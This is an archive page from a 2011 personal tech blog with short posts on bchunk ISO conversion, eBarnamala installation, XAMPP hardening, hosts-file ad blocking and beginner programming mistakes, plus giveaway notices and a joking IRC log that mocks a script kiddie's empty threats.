Supriya Shrestha for recharge charge
The winners are requested to contact winthin 48 hours to claim their prizes. In case of exceeding those 48 hour, the new winner will get a chance .. HAPPY GIVEAWAY :)
Read more...
Suman Ghimire for Emsisoft malware activation key
Supriya Shrestha for recharge charge
The winners are requested to contact winthin 48 hours to claim their prizes. In case of exceeding those 48 hour, the new winner will get a chance .. HAPPY GIVEAWAY :)
Read more...
Winners Of GIVEAWAY
2011-12-11T20:33:00+05:45
capricious solace
celebration.|emsisoft|giveaway|recharge card|
Comments
Labels:
celebration.,
emsisoft,
giveaway,
recharge card
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday, 9 December 2011
Converting .CUE/.BIN Files To .ISO Format
Bchunk is a CD image format conversion tool that is capable of converting CD images from bin/cue to iso/cdr formats. Converting a .bin/.cue file to .iso can be done by using the bchunk command line tool.
The bin/cue format is used by some non-Unix cd-writing software, but is not supported on most other cd-writing programs. image.bin is the raw cd image file. image.cue is the track index file containing track types and offsets. basename is used for the beginning part of the created track files.
The produced .iso track contains an ISO file system, which can be mounted through a loop device on Linux systems, or written on a CD-R using cdrecord. The .cdr tracks are in the native CD audio format. They can be either written on a CD-R using cdrecord -audio, or converted to WAV (or any other sound format for that matter) using sox.
An example of this is:
Following are the available switches in the command, explore them if you need them.
OPTIONS
-v Makes binchunker print some more unnecessary messages, which should not be of interest for anyone.
-w Makes binchunker write audio tracks in WAV format.
-s Makes binchunker swap byte order in the samples of audio tracks.
-p Makes binchunker go into PSX mode and truncate MODE2/2352 tracks to 2336 bytes at offset 0 instead of normal 2048 bytes at offset 24.
-r Makes binchunker output MODE2/2352 tracks in raw format, from offset 0 for 2352 bytes. Good for MPEG/VCD.
To install this tool on ubuntu, open the terminal and type:
I hope it helps. :)
Read more...
The bin/cue format is used by some non-Unix cd-writing software, but is not supported on most other cd-writing programs. image.bin is the raw cd image file. image.cue is the track index file containing track types and offsets. basename is used for the beginning part of the created track files.
The produced .iso track contains an ISO file system, which can be mounted through a loop device on Linux systems, or written on a CD-R using cdrecord. The .cdr tracks are in the native CD audio format. They can be either written on a CD-R using cdrecord -audio, or converted to WAV (or any other sound format for that matter) using sox.
An example of this is:
bchunk image.bin image.cue image.iso
Following are the available switches in the command, explore them if you need them.
OPTIONS
-v Makes binchunker print some more unnecessary messages, which should not be of interest for anyone.
-w Makes binchunker write audio tracks in WAV format.
-s Makes binchunker swap byte order in the samples of audio tracks.
-p Makes binchunker go into PSX mode and truncate MODE2/2352 tracks to 2336 bytes at offset 0 instead of normal 2048 bytes at offset 24.
-r Makes binchunker output MODE2/2352 tracks in raw format, from offset 0 for 2352 bytes. Good for MPEG/VCD.
To install this tool on ubuntu, open the terminal and type:
sudo apt-get install bchunk
I hope it helps. :)
Read more...
Converting .CUE/.BIN Files To .ISO Format
2011-12-09T02:06:00+05:45
Cool Samar
linux|tricks and tips|ubuntu|
Comments
Labels:
linux,
tricks and tips,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday, 5 December 2011
Solution For No Ethernet(LAN) In Ubuntu [That Worked For Me]
Not a tutorial but a quick note, I don't know if this works for you or not but this worked for me. Earlier, my system was not showing the ethernet interface and I tried lots of stuffs to find the solution. Just a thought came across my mind and then I turned off my laptop and removed the battery and then inserted the battery after a while. On booting to the system, I found the ethernet to be working. Maybe this might help you sometimes so putting up this small note.
Read more...
Read more...
Solution For No Ethernet(LAN) In Ubuntu [That Worked For Me]
2011-12-05T22:28:00+05:45
Cool Samar
ethernet|tricks and tips|ubuntu|
Comments
Labels:
ethernet,
tricks and tips,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday, 30 November 2011
Free Emsisoft Anti-Malware Activation and Recharge Card Giveaway
I am giving two giveaways for the visitors of my website and will announce the result in December 10, 2011. Please read the full posts with further details on the giveaways.
Giveaway 1: I'll be providing a one year license key for Emsisoft Anti-Malware which is one of the highest ranked anti-malware tools as of now.
Features:
The first giveaway is available for all the users from all around the world.
Giveaway 2: This giveaway is only for Nepali visitors. I'll give the recharge pins equivalent to Rs. 500 to the winner of the giveaway program.
How To Participate
To participate in the giveaway, you'll have to leave the comment in the comment section below and then like our facebook page.
I'll announce the winners of the giveaway on the 10th of December and will update this page and will make a new post as well. Check the blog on that date and I'll make contact you in your e-mail adddress.
Read more...
Giveaway 1: I'll be providing a one year license key for Emsisoft Anti-Malware which is one of the highest ranked anti-malware tools as of now.
Features:
- Comprehensive PC protection against viruses, trojans, spyware, adware, worms, bots, keyloggers and rootkits.
- 2 combined scanners for cleaning: Anti-Virus + Anti-Malware
- 3 guards against new infections: file guard, behavior blocker and surf protection
The first giveaway is available for all the users from all around the world.
Giveaway 2: This giveaway is only for Nepali visitors. I'll give the recharge pins equivalent to Rs. 500 to the winner of the giveaway program.
How To Participate
To participate in the giveaway, you'll have to leave the comment in the comment section below and then like our facebook page.
I'll announce the winners of the giveaway on the 10th of December and will update this page and will make a new post as well. Check the blog on that date and I'll make contact you in your e-mail adddress.
Read more...
Free Emsisoft Anti-Malware Activation and Recharge Card Giveaway
2011-11-30T17:30:00+05:45
Cool Samar
giveaway|site news and update|
Comments
Labels:
giveaway,
site news and update
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 26 November 2011
Creating Your Profile Banner On Facebook
Making a profile banner in Facebook is a way lot eye-catching idea to display your important news or just your profile page's banner itself. Facebook lets you display 5 photos on top of your wall from which you can create a sequence. For this you can use app like profile banner but self customization is more preferable.You simply have to create a banner with sixe 485px * 68px and divide them into 5 equal photos.


Read more...
1.After uploading your 5 photos to your album,
skip publishing for a while.


2.Sequence of photo totally depends upon the sequencce of tagging.That is why tag the photo to yourself in opposite order(tag last to the one you want 1st).

Now your banner is completely ready with your information.

But you cannot prevent your friends tagging you some other photo which will disrupt the sequence so you can hide it by clicking on the "x" just on the right corner on the banner as shown in picture.

But this thing cannot be done for the facebook fan pages because we cannot maintain the sequence of display.A quite clever method could be :
Making the individual photo of size 97*68 informative itself so that sequence doesn't matter at all.

Read more...
Creating Your Profile Banner On Facebook
2011-11-26T20:14:00+05:45
capricious solace
facebook|facebook profile banner|profile banner|tricks and tips|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday, 23 November 2011
Setting A Sticky Post In Blogger [Keep a Post Always In Top]
I wanted to set my giveaway post always at the top of post even if I posted new posts so this is just little trick that might be useful for many people out there. Since blogger arranges the blog posts in the reverse chronological order (descending order of date and time), we apply a little trick to set our post always at the top just like the sticky post.
The trick is to set the date and time of the post to some date that is far away in the future. For example, you could keep the date of your post to 2020 A.D. thus that post will always be at top since blogger shows the post in the reverse chronological order. Now to do this, while you are composing your post or editing your post, click on Post Options to expand it and then in the Post date and time, select the Scheduled at and then enter some future date. Now just publish your post and this particular post will always be in the top of your blog homepage. I hope it helps you. :)
Read more...
The trick is to set the date and time of the post to some date that is far away in the future. For example, you could keep the date of your post to 2020 A.D. thus that post will always be at top since blogger shows the post in the reverse chronological order. Now to do this, while you are composing your post or editing your post, click on Post Options to expand it and then in the Post date and time, select the Scheduled at and then enter some future date. Now just publish your post and this particular post will always be in the top of your blog homepage. I hope it helps you. :)
Read more...
Setting A Sticky Post In Blogger [Keep a Post Always In Top]
2011-11-23T21:42:00+05:45
Cool Samar
blog|blogger|blogspot|tricks and tips|
Comments
Labels:
blog,
blogger,
blogspot,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Installation of eBarnamala [Content Management For LTSP]
This post is a reference for the future e-library volunteers who perform the installation of the LTSP server. One of the useful softwares within our e-library deployment is the software known as eBarnamala developed by Nepali developer for nepali schools. While the software itself is very useful for students, most of the volunteers have been complaining about the errors while trying to setup this software. However, the installation of eBarnamala can be simply done by following few simple steps. And this is what I'm writing in this post.
First, due to the different versions(the one with which .py was compiled to .pyc and the python interpreter currently installed in the working system), you might face some bad magic number error. FYI, in the UNIX-like system, filetypes are recognized by the first few bytes of the file which is known as magic bytes. Python also puts the same kind of bytes to ensure they are .pyc files and python interpreter checks for the same number while loading .pyc.
To fix our error, lets delete all the .pyc files in eBarnamala folder. The directory might be different but the commands are the same(except the path). The command for this purpose is as below:
Now lets recompile all the *.py files in the eBarnamala folder. Write the following lines of code and save it as somefile.py and later run as "python somefile.py" without quotes.
Now lets write a small shell script and save it in the /bin/ folder as eBarnamala(This is absolutely necessary since you'll face errors regarding the loading of images if you do "python /opt/eBarnamala/eBarnamala.py").
Now you need to copy the fonts from the eBarnamala directory to /usr/share/fonts/truetype.
So you are done. Just create some menu entry or desktop shortcut so that the general users and students can access the software easily. I hope it helps the future e-library volunteers.
Read more...
First, due to the different versions(the one with which .py was compiled to .pyc and the python interpreter currently installed in the working system), you might face some bad magic number error. FYI, in the UNIX-like system, filetypes are recognized by the first few bytes of the file which is known as magic bytes. Python also puts the same kind of bytes to ensure they are .pyc files and python interpreter checks for the same number while loading .pyc.
To fix our error, lets delete all the .pyc files in eBarnamala folder. The directory might be different but the commands are the same(except the path). The command for this purpose is as below:
find /opt/eBarnamala/ -name *.pyc -exec rm -f {} \;
Now lets recompile all the *.py files in the eBarnamala folder. Write the following lines of code and save it as somefile.py and later run as "python somefile.py" without quotes.
import compileall
compileall.compile_dir('/opt/eBarnamala/', force=True)
compileall.compile_dir('/opt/eBarnamala/', force=True)
Now lets write a small shell script and save it in the /bin/ folder as eBarnamala(This is absolutely necessary since you'll face errors regarding the loading of images if you do "python /opt/eBarnamala/eBarnamala.py").
cd /opt/eBarnamala/ && python eBarnamala.py
Now you need to copy the fonts from the eBarnamala directory to /usr/share/fonts/truetype.
So you are done. Just create some menu entry or desktop shortcut so that the general users and students can access the software easily. I hope it helps the future e-library volunteers.
Read more...
Installation of eBarnamala [Content Management For LTSP]
2011-11-23T21:25:00+05:45
Cool Samar
ebarnamala installation|ltsp|tricks and tips|
Comments
Labels:
ebarnamala installation,
ltsp,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
40K Visitors + Giveaway From Techgaun
Cheers from techgaun for our 40,000+ pageviews, to all of you people for your visit, your comments and suggestion and for bookmarking us. with all your kind support, we have made this far.
WE ENCOURAGE YOU TO LEARN AND YOU ENCOURAGE US TO WRITE
To celebrate our 40K+ pageviews, we are having a giveaway. Please read this post for the instructions on how you can participate in the giveaway. Please support us.
Read more...
WE ENCOURAGE YOU TO LEARN AND YOU ENCOURAGE US TO WRITE
To celebrate our 40K+ pageviews, we are having a giveaway. Please read this post for the instructions on how you can participate in the giveaway. Please support us.
Read more...
40K Visitors + Giveaway From Techgaun
2011-11-23T00:21:00+05:45
capricious solace
giveaway|site news and update|
Comments
Labels:
giveaway,
site news and update
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday, 22 November 2011
How To Check Your Password Strength
With the increase in number of hackers and hack attacks, choosing strong and hard to guess passwords is one of the ways to keep yourself secure. While there are other numerous parameters to take care of to keep yourself secure, one of the primitives is choosing the strong password. In this post, I'll let you know how you can determine the strength of the password you choose to use.
Strength of the password can be tested by studying the character combinations used in the password and there are some tools to assist you in this process.
The first tool is the password strength checker. This online tool gives a very comrehensive detail of the strenght of the password.
Another tool to test the strength of the password is to calculate the bruteforce attack time to retrieve the password from hash. One such tool is a excel template available HERE which gives the estimate of how fast a password is hacked by these widely available tools running on today's desktops. Another online tool for the similar purpose is howsecureismypassword.net which provides bruteforce time and informs if your password is the common one or not.
I hope you find this information useful. :)
Read more...
Strength of the password can be tested by studying the character combinations used in the password and there are some tools to assist you in this process.
The first tool is the password strength checker. This online tool gives a very comrehensive detail of the strenght of the password.
Another tool to test the strength of the password is to calculate the bruteforce attack time to retrieve the password from hash. One such tool is a excel template available HERE which gives the estimate of how fast a password is hacked by these widely available tools running on today's desktops. Another online tool for the similar purpose is howsecureismypassword.net which provides bruteforce time and informs if your password is the common one or not.
I hope you find this information useful. :)
Read more...
How To Check Your Password Strength
2011-11-22T10:54:00+05:45
Cool Samar
hacking|password hacking|security|
Comments
Labels:
hacking,
password hacking,
security
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Common Programming Mistakes Beginner Programmers Do
The beginner programmers make some common mistakes which might be due to the lack of practice and deeper understanding of the language syntax and semantics. Here I am listing some of the common programming mistakes every programmer does when s/he is beginner or new to programming.
Mistake #1: Lack of code modularization
Many beginners just write everything within the main function and end up repeating many statements again and again. Rather than having everything within a single main function, you could separate the certain logic in a separate module known as function and then just call that function when needed. If you haven't heard about function, start with google and learn to write some. You'll not regret learning to make functions.
Mistake #2: Another common mistake is not indenting(Read the section Indentation in programming in wikipedia entry) your code and not writing the proper comments in the places wherever necessary. Lack of proper indentation and comments reduce readability. While many compilers and interpreters do not take care about the indentation and comments, human eyes find it easy to understand the properly indented and commented code. Also, some languages such as python rely on indentation where indentation is a must.
Mistake #3: Another common mistake is to use '=' instead of '=='. I've seen this mistake in a lot of codes done by my beginner friends usually in the conditional statements(such as if else) thus resulting in a completely wrong output many times. FYI, '=' is the assignment operator while '==' is the is equal to operator. Note that when '=' is used, the variable on left side of '=' gets set to the value of the expression on the rights. The assignment operator changes the variable on the left to have a new value, while the equal operator '==' tests for equality and returns true or false.
Mistake #4: Integer and float division is also another common mistake every beginner programmer happens to do. In the language like C, the division such as 5/10 will result in 0 since 5 and 10 both are integers and integer division is done. This might lead to mathematical errors in programming. So be sure to typecast the variables to the proper data type before performing division.
Mistake #5: Another common mistake is the use of uninitialized variables. Beginners forget to assign the values to the variables thus giving unexpected outputs such as garbage values in C. Some languages provide default values (such as 0 or null) for uninitialized variables but still using uninitialized variable is a mistake to avoid. Also, many forget to declare the variables thus producing compiler error.
Mistake #6: Another mistake is to compare the strings in C(strings in C are array of characters) using the is equal to '==' operator. Note that string comparison in C requires use of the library functions such as strcmp(), strcmpi() and their safe alternatives such as strncmp() and strncmpi(). Btw, do not use strcmp() and strcmpi() since they do not check length thus might lead to overflow.
Mistake #7: Using wrong range of array indices is also another common mistakes the beginners do. For example, an array of size 10 should be accessed using indices from 0 to 9, not from 1 to 10. Also, some other languages such as Matlab and Fortran, indices will go from 1 to 10. Just make sure you understand the specifications of the language you are learning.
Mistake #8: Using function calls within the looping condition is another mistake. Lets take an example of the following code snippet:
In each iteration, the strlen() function is being called which can slow down your program. So always avoid such calls within the looping conditions.
Mistake #9: Another mistake is the use of insecure and vulnerable functions. If you are going to use certain function, always make a deep study about it to know whether it is secure or not and if it is not secure, search for its secure alternative. Buffer overflows are one of the things you should always try to prevent. Also, if you are doing PHP or other web-based language, always use the safe functions to avoid common security issues such as SQL Injection, Cross Site Scripting, etc. Always research to write secure codes so that you can prevent hackers breaking your code.
Mistake #10: Finally, beginners tend to leave what they are doing if they can not locate errors and mistakes in their code. Just remember studying and practising is the only key to master any stuff which applies to programming as well. You've got such a big resource like internet, so make extensive use of it and never let you go down. Just read and practise and you'll eventually master yourself.
I hope this post helps beginner programmers out there. :)
Read more...
Mistake #1: Lack of code modularization
Many beginners just write everything within the main function and end up repeating many statements again and again. Rather than having everything within a single main function, you could separate the certain logic in a separate module known as function and then just call that function when needed. If you haven't heard about function, start with google and learn to write some. You'll not regret learning to make functions.
Mistake #2: Another common mistake is not indenting(Read the section Indentation in programming in wikipedia entry) your code and not writing the proper comments in the places wherever necessary. Lack of proper indentation and comments reduce readability. While many compilers and interpreters do not take care about the indentation and comments, human eyes find it easy to understand the properly indented and commented code. Also, some languages such as python rely on indentation where indentation is a must.
Mistake #3: Another common mistake is to use '=' instead of '=='. I've seen this mistake in a lot of codes done by my beginner friends usually in the conditional statements(such as if else) thus resulting in a completely wrong output many times. FYI, '=' is the assignment operator while '==' is the is equal to operator. Note that when '=' is used, the variable on left side of '=' gets set to the value of the expression on the rights. The assignment operator changes the variable on the left to have a new value, while the equal operator '==' tests for equality and returns true or false.
Mistake #4: Integer and float division is also another common mistake every beginner programmer happens to do. In the language like C, the division such as 5/10 will result in 0 since 5 and 10 both are integers and integer division is done. This might lead to mathematical errors in programming. So be sure to typecast the variables to the proper data type before performing division.
Mistake #5: Another common mistake is the use of uninitialized variables. Beginners forget to assign the values to the variables thus giving unexpected outputs such as garbage values in C. Some languages provide default values (such as 0 or null) for uninitialized variables but still using uninitialized variable is a mistake to avoid. Also, many forget to declare the variables thus producing compiler error.
Mistake #6: Another mistake is to compare the strings in C(strings in C are array of characters) using the is equal to '==' operator. Note that string comparison in C requires use of the library functions such as strcmp(), strcmpi() and their safe alternatives such as strncmp() and strncmpi(). Btw, do not use strcmp() and strcmpi() since they do not check length thus might lead to overflow.
Mistake #7: Using wrong range of array indices is also another common mistakes the beginners do. For example, an array of size 10 should be accessed using indices from 0 to 9, not from 1 to 10. Also, some other languages such as Matlab and Fortran, indices will go from 1 to 10. Just make sure you understand the specifications of the language you are learning.
Mistake #8: Using function calls within the looping condition is another mistake. Lets take an example of the following code snippet:
for (i = 0; i < strlen(str); i++)
{
//do something
}
In each iteration, the strlen() function is being called which can slow down your program. So always avoid such calls within the looping conditions.
int len = strlen(str);
for (i = 0; i < len; i++) { //do something }
for (i = 0; i < len; i++) { //do something }
Mistake #9: Another mistake is the use of insecure and vulnerable functions. If you are going to use certain function, always make a deep study about it to know whether it is secure or not and if it is not secure, search for its secure alternative. Buffer overflows are one of the things you should always try to prevent. Also, if you are doing PHP or other web-based language, always use the safe functions to avoid common security issues such as SQL Injection, Cross Site Scripting, etc. Always research to write secure codes so that you can prevent hackers breaking your code.
Mistake #10: Finally, beginners tend to leave what they are doing if they can not locate errors and mistakes in their code. Just remember studying and practising is the only key to master any stuff which applies to programming as well. You've got such a big resource like internet, so make extensive use of it and never let you go down. Just read and practise and you'll eventually master yourself.
I hope this post helps beginner programmers out there. :)
Read more...
Common Programming Mistakes Beginner Programmers Do
2011-11-22T09:57:00+05:45
Cool Samar
beginner|programming|tricks and tips|
Comments
Labels:
beginner,
programming,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday, 18 November 2011
Securing LAMPP/XAMPP Installation
LAMPP by default leaves everything open and insecure allowing the possible intrusion to the system. In this post, I will show how you can secure yourself from the possible intrusions if you are using XAMPP and you are in the network. I am using LAMPP, the linux version of XAMPP to demonstrate the steps.
First lets run the security module of LAMPP to impose security in the LAMPP. To fix the security holes, type:
Now you will be asked with series of passwords if they are open to the intrusion. Check the following session of how I set the passwords for different daemons/services.
I hope this helps to fix the security issues quickly. However, there are other several issues that could be fixed to attain maximum level of security.
EDIT: Check this link for more detailed information than mine.
Read more...
First lets run the security module of LAMPP to impose security in the LAMPP. To fix the security holes, type:
sudo /opt/lampp/lampp security
Now you will be asked with series of passwords if they are open to the intrusion. Check the following session of how I set the passwords for different daemons/services.
samar@Techgaun:~$ sudo /opt/lampp/lampp security
XAMPP: Quick security check...
XAMPP: Your XAMPP pages are NOT secured by a password.
XAMPP: Do you want to set a password? [yes] yes
XAMPP: Password:
XAMPP: Password (again):
XAMPP: Password protection active. Please use 'lampp' as user name!
XAMPP: The MySQL/phpMyAdmin user pma has no password set!!!
XAMPP: Do you want to set a password? [yes] yes
XAMPP: Password:
XAMPP: Password (again):
XAMPP: Setting new MySQL pma password.
XAMPP: Setting phpMyAdmin's pma password to the new one.
XAMPP: MySQL has no root passwort set!!!
XAMPP: Do you want to set a password? [yes] yes
XAMPP: Write the password somewhere down to make sure you won't forget it!!!
XAMPP: Password:
XAMPP: Password (again):
XAMPP: Setting new MySQL root password.
XAMPP: Change phpMyAdmin's authentication method.
XAMPP: The FTP password for user 'nobody' is still set to 'lampp'.
XAMPP: Do you want to change the password? [yes] yes
XAMPP: Password:
XAMPP: Password (again):
XAMPP: Reload ProFTPD...
XAMPP: Done.
XAMPP: Quick security check...
XAMPP: Your XAMPP pages are NOT secured by a password.
XAMPP: Do you want to set a password? [yes] yes
XAMPP: Password:
XAMPP: Password (again):
XAMPP: Password protection active. Please use 'lampp' as user name!
XAMPP: The MySQL/phpMyAdmin user pma has no password set!!!
XAMPP: Do you want to set a password? [yes] yes
XAMPP: Password:
XAMPP: Password (again):
XAMPP: Setting new MySQL pma password.
XAMPP: Setting phpMyAdmin's pma password to the new one.
XAMPP: MySQL has no root passwort set!!!
XAMPP: Do you want to set a password? [yes] yes
XAMPP: Write the password somewhere down to make sure you won't forget it!!!
XAMPP: Password:
XAMPP: Password (again):
XAMPP: Setting new MySQL root password.
XAMPP: Change phpMyAdmin's authentication method.
XAMPP: The FTP password for user 'nobody' is still set to 'lampp'.
XAMPP: Do you want to change the password? [yes] yes
XAMPP: Password:
XAMPP: Password (again):
XAMPP: Reload ProFTPD...
XAMPP: Done.
I hope this helps to fix the security issues quickly. However, there are other several issues that could be fixed to attain maximum level of security.
EDIT: Check this link for more detailed information than mine.
Read more...
Securing LAMPP/XAMPP Installation
2011-11-18T21:53:00+05:45
Cool Samar
lampp hardening|security|
Comments
Labels:
lampp hardening,
security
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday, 15 November 2011
Blocking Unwanted Hosts, Apps and Adwares With hosts File
Numerous websites and adwares are floating around in the internet which serve as the ad server for providing unwanted, nasty and pop-ads which I hate very much. I knew I could block them from hosts file so I am writing this post once again with the links to the list of such adware servers.
I've previously discussed about blocking websites with hosts file.
Now if you want to block adware servers, you should download a host file with some good lists rather than you working on finding each and every adware sites on your own and adding in the hosts file. A very comprehensive hosts file for download is available at mvps.org. Check my blog post for editing the hosts file.
Few more such hosts file providers are hostsfile.mine.nu and someonewhocares.org.
I hope you find this information useful.
Read more...
I've previously discussed about blocking websites with hosts file.
Now if you want to block adware servers, you should download a host file with some good lists rather than you working on finding each and every adware sites on your own and adding in the hosts file. A very comprehensive hosts file for download is available at mvps.org. Check my blog post for editing the hosts file.
Few more such hosts file providers are hostsfile.mine.nu and someonewhocares.org.
I hope you find this information useful.
Read more...
Blocking Unwanted Hosts, Apps and Adwares With hosts File
2011-11-15T23:27:00+05:45
Cool Samar
adware blocking|hosts file|tricks and tips|
Comments
Labels:
adware blocking,
hosts file,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Stupidity Of Script Kiddie, IRC Transcript
I read this somewhere in the internet a while ago, had it saved in my disk and today I read it again. And I could not stop myself from Lol'ing. So I thought to share this here as well. Read this and you will find it very very funny.
* bitchchecker (~java@euirc-a97f9137.dip.t-dialin.net) Quit (Ping timeout#)
* bitchchecker (~java@euirc-61a2169c.dip.t-dialin.net) has joined #stopHipHop
<bitchchecker> why do you kick me
<bitchchecker> can't you discus normally
<bitchchecker> answer!
<Elch> we didn't kick you
<Elch> you had a ping timeout: * bitchchecker (~java@euirc-a97f9137.dip.t-dialin.net) Quit
(Ping timeout#)
<bitchchecker> what ping man
<bitchchecker> the timing of my pc is right
<bitchchecker> i even have dst
<bitchchecker> you banned me
<bitchchecker> amit it you son of a bitch
<HopperHunter|afk> LOL
<HopperHunter|afk> shit you're stupid, DST^^
<bitchchecker> shut your mouth WE HAVE DST!
<bitchchecker> for two weaks already
<bitchchecker> when you start your pc there is a message from windows that DST is applied.
<Elch> You're a real computer expert
<bitchchecker> shut up i hack you
<Elch> ok, i'm quiet, hope you don't show us how good a hacker you are ^^
<bitchchecker> tell me your network number man then you're dead
<Elch> Eh, it's 129.0.0.1
<Elch> or maybe 127.0.0.1
<Elch> yes exactly that's it: 127.0.0.1 I'm waiting for you great attack
<bitchchecker> in five minutes your hard drive is deleted
<Elch> Now I'm frightened
<bitchchecker> shut up you'll be gone
<bitchchecker> i have a program where i enter your ip and you're dead
<bitchchecker> say goodbye
<Elch> to whom?
<bitchchecker> to you man
<bitchchecker> buy buy
<Elch> I'm shivering thinking about such great Hack0rs like you
* bitchchecker (~java@euirc-61a2169c.dip.t-dialin.net) Quit (Ping timeout#)
* bitchchecker (~java@euirc-b5cd558e.dip.t-dialin.net) has joined #stopHipHop
<bitchchecker> dude be happy my pc crashed otherwise you'd be gone
<Metanot> lol
<Elch> bitchchecker: Then try hacking me again... I still have the same IP: 127.0.0.1
<bitchchecker> you're so stupid man
<bitchchecker> say buy buy
<Metanot> ah, [Please control your cussing] off
<bitchchecker> buy buy elch
* bitchchecker (~java@euirc-b5cd558e.dip.t-dialin.net) Quit (Ping timeout#)
* bitchchecker (~java@euirc-9ff3c180.dip.t-dialin.net) has joined #stopHipHop
<bitchchecker> elch you son of a bitch
<Metanot> bitchchecker how old are you?
<Elch> What's up bitchchecker?
<bitchchecker> you have a frie wal
<bitchchecker> fire wall
<Elch> maybe, i don't know
<bitchchecker> i'm 26
<Metanot> such behaviour with 26?
<Elch> how did you find out that I have a firewall?
<Metanot> tststs this is not very nice missy
<bitchchecker> because your gay fire wall directed my turn off signal back to me
<bitchchecker> be a man turn that shit off
<Elch> cool, didn't know this was possible.
<bitchchecker> then my virus destroys your pc man
<Metanot> are you hacking yourselves?
<Elch> yes bitchchecker is trying to hack me
<Metanot> he bitchchecker lame if you're a hacker you have to get around a firewall even i can do that
<bitchchecker> yes man i hack the elch but the sucker has a fire wall the
<Metanot> what firewall do you have?
<bitchchecker> like a girl
<Metanot> firewall is normal a normal hacker has to be able to get past it...you girl^^
<He> Bitch give yourself a jackson and chill you're letting them provoce you and give those little
girls new material all the time
<bitchchecker> turn the firewall off then i send you a virus [Please control your cussing]er
<Elch> Noo
<Metanot> he bitchchecker why turn it off, you should turn it off
<bitchchecker> you're afraid
<bitchchecker> i don't wanna hack like this if he hides like a girl behind a fire wall
<bitchchecker> elch turn off your shit wall!
<Metanot> i wanted to say something about this, do you know the definition of hacking??? if he turns
of the firewall that's an invitation and that has nothing to do with hacking
<bitchchecker> shut up
<Metanot> lol
<bitchchecker> my grandma surfs with fire wall
<bitchchecker> and you suckers think you're cool and don't dare going into the internet without a
fire wall
<Elch> bitchchecker, a colleague showed me how to turn the firewall off. Now you can try again
<Metanot> bitchhacker can't hack
<Black<TdV>> nice play on words ^^
<bitchchecker> wort man
<Elch> bitchchecker: I'm still waiting for your attack!
<Metanot> how many times again he is no hacker
<bitchchecker> man do you want a virus
<bitchchecker> tell me your ip and it deletes your hard drive
<Metanot> lol ne give it up i'm a hacker myself and i know how hackers behave and i can tell you
100.00% you're no hacker..^^
<Elch> 127.0.0.1
<Elch> it's easy
<bitchchecker> lolololol you so stupid man you'll be gone
<bitchchecker> and are the first files being deleted
<Elch> mom...
<Elch> i'll take a look
<bitchchecker> don't need to rescue you can't son of a bitch
<Elch> that's bad
<bitchchecker> elch you idiout your hard drive g: is deleted
<Elch> yes, there's nothing i can do about it
<bitchchecker> and in 20 seconds f: is gone
<bitchchecker> tupac rules
<bitchchecker> elch you son of a bitch your f: is gone and e: too
<bitchchecker> and d: is at 45% you idiot lolololol
<He> why doesn't meta say anything
<Elch> he's probably rolling on the floor laughing
<Black<TdV>> ^^
<bitchchecker> your d: is gone
<He> go on BITCH
<bitchchecker> elch man you're so stupid never give your ip on the internet
<bitchchecker> i'm already at c: 30 percent
* bitchchecker (~java@euirc-9ff3c180.dip.t-dialin.net) Quit (Ping timeout#)
Read more...
* bitchchecker (~java@euirc-a97f9137.dip.t-dialin.net) Quit (Ping timeout#)
* bitchchecker (~java@euirc-61a2169c.dip.t-dialin.net) has joined #stopHipHop
<bitchchecker> why do you kick me
<bitchchecker> can't you discus normally
<bitchchecker> answer!
<Elch> we didn't kick you
<Elch> you had a ping timeout: * bitchchecker (~java@euirc-a97f9137.dip.t-dialin.net) Quit
(Ping timeout#)
<bitchchecker> what ping man
<bitchchecker> the timing of my pc is right
<bitchchecker> i even have dst
<bitchchecker> you banned me
<bitchchecker> amit it you son of a bitch
<HopperHunter|afk> LOL
<HopperHunter|afk> shit you're stupid, DST^^
<bitchchecker> shut your mouth WE HAVE DST!
<bitchchecker> for two weaks already
<bitchchecker> when you start your pc there is a message from windows that DST is applied.
<Elch> You're a real computer expert
<bitchchecker> shut up i hack you
<Elch> ok, i'm quiet, hope you don't show us how good a hacker you are ^^
<bitchchecker> tell me your network number man then you're dead
<Elch> Eh, it's 129.0.0.1
<Elch> or maybe 127.0.0.1
<Elch> yes exactly that's it: 127.0.0.1 I'm waiting for you great attack
<bitchchecker> in five minutes your hard drive is deleted
<Elch> Now I'm frightened
<bitchchecker> shut up you'll be gone
<bitchchecker> i have a program where i enter your ip and you're dead
<bitchchecker> say goodbye
<Elch> to whom?
<bitchchecker> to you man
<bitchchecker> buy buy
<Elch> I'm shivering thinking about such great Hack0rs like you
* bitchchecker (~java@euirc-61a2169c.dip.t-dialin.net) Quit (Ping timeout#)
* bitchchecker (~java@euirc-b5cd558e.dip.t-dialin.net) has joined #stopHipHop
<bitchchecker> dude be happy my pc crashed otherwise you'd be gone
<Metanot> lol
<Elch> bitchchecker: Then try hacking me again... I still have the same IP: 127.0.0.1
<bitchchecker> you're so stupid man
<bitchchecker> say buy buy
<Metanot> ah, [Please control your cussing] off
<bitchchecker> buy buy elch
* bitchchecker (~java@euirc-b5cd558e.dip.t-dialin.net) Quit (Ping timeout#)
* bitchchecker (~java@euirc-9ff3c180.dip.t-dialin.net) has joined #stopHipHop
<bitchchecker> elch you son of a bitch
<Metanot> bitchchecker how old are you?
<Elch> What's up bitchchecker?
<bitchchecker> you have a frie wal
<bitchchecker> fire wall
<Elch> maybe, i don't know
<bitchchecker> i'm 26
<Metanot> such behaviour with 26?
<Elch> how did you find out that I have a firewall?
<Metanot> tststs this is not very nice missy
<bitchchecker> because your gay fire wall directed my turn off signal back to me
<bitchchecker> be a man turn that shit off
<Elch> cool, didn't know this was possible.
<bitchchecker> then my virus destroys your pc man
<Metanot> are you hacking yourselves?
<Elch> yes bitchchecker is trying to hack me
<Metanot> he bitchchecker lame if you're a hacker you have to get around a firewall even i can do that
